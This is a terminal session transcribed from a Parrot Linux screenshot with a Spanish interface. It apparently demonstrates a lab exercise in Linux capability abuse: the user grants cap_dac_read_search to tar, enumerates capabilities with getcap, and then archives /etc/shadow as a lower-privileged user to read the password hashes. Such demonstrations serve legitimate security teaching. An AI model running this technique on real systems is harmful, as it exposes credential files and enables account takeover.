 Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[alohl669@parrot]─[~]
└──╼ $sudo setcap cap_dac_read_search+ep /usr/bin/tar
┌─[alohl669@parrot]─[~]
└──╼ $su maddev
Contraseña:
┌─[maddev@parrot]─[/home/alohl669]
└──╼ $getcap / 2>/dev/null
┌─[maddev@parrot]─[/home/alohl669]
└──╼ $getcap -r / 2>/dev/null
/usr/bin/gnome-keyring-daemon cap_ipc_lock=ep
/usr/bin/slock cap_dac_override,cap_sys_resource=ep
/usr/bin/tar cap_dac_read_search=ep
/usr/bin/ping cap_net_raw=ep
/usr/bin/fping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind
_service,cap_net_admin=ep
┌─[maddev@parrot]─[/home/alohl669]
└──╼ $cd
┌─[maddev@parrot]─[~]
└──╼ $tar -czvf myshadow.tar.gz /etc/shadow
tar: Eliminando la `/' inicial de los nombres
/etc/shadow
┌─[maddev@parrot]─[~]
└──╼ $